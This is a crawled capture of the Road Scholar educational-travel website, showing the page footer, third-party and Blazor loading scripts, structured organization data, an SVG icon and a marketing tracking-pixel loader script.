                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2025 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8301"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/fonts/icons/GroupIconBlueLagoon.svg
body_size: 219
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32">
  <defs>
    <style>
      .cls-1, .cls-2 {
        fill: #006f90;
        stroke-width: 0px;
      }

      .cls-2 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-2" d="M21.8,11.1h0s0,0,0,0c0,0,0,0,0,0ZM25.5,2c-2,0-3.7,1.6-3.7,3.6s1.6,3.6,3.7,3.6,3.7-1.6,3.7-3.6-1.6-3.6-3.7-3.6Z"/>
  <path class="cls-2" d="M6.5,2c-2,0-3.7,1.6-3.7,3.6s1.6,3.6,3.7,3.6,3.7-1.6,3.7-3.6-1.6-3.6-3.7-3.6ZM10.2,11.1s0,0,0,0c0,0,0,0,0,0h0Z"/>
  <path class="cls-2" d="M10.2,22.4v6.4c0,1.2-1,2.2-2.2,2.2h-2.9c-1.2,0-2.2-1-2.2-2.2v-6.8h0c-1,0-1.8-.8-1.8-1.8v-7.3c0-1,.8-1.8,1.8-1.8h6.3c0,.3-.1.6-.1.9v8c0,1,.5,1.8,1.2,2.4Z"/>
  <path class="cls-2" d="M22,20c0,.4,0,.7-.3,1,0,.1-.2.3-.3.4,0,0-.1.1-.2.2,0,0-.2.1-.2.1-.3.2-.6.3-1,.3h0v7.6c0,1.3-1.1,2.4-2.4,2.4h-3.1c-1.3,0-2.4-1.1-2.4-2.4v-7.6h0c-.3,0-.7,0-1-.3,0,0-.2,0-.2-.1,0,0-.1,0-.2-.2-.4-.4-.6-.9-.6-1.4v-8c0,0,0-.1,0-.2,0,0,0,0,0-.1,0-.2,0-.3.1-.4,0,0,0,0,0,0,0,0,0,0,0,0,.3-.6,1-1.1,1.8-1.1h8c.8,0,1.4.4,1.8,1.1,0,0,0,0,0,0,0,0,0,0,0,0,0,.1.1.3.1.4,0,0,0,0,0,.1,0,0,0,.1,0,.2v8Z"/>
  <path class="cls-2" d="M31,12.9v7.3c0,1-.8,1.8-1.8,1.8h0v6.8c0,1.2-1,2.2-2.2,2.2h-2.9c-1.2,0-2.2-1-2.2-2.2v-6.4c.7-.5,1.2-1.4,1.2-2.4v-8c0-.3,0-.6-.1-.9h6.3c1,0,1.8.8,1.8,1.8Z"/>
  <circle class="cls-1" cx="16" cy="4" r="4"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24915%2FChristmas-in-Florence%3Fite%3D7016%26ito%3D741%26itq%3Dac8eb7da-8ec6-4867-89db-48bee4a1c8a7%26itx%255Bidio%255D%3D69912049&sessionid=ba98ce4bc7f0d269495217688712cdd5&v=1765876270489&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 367
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}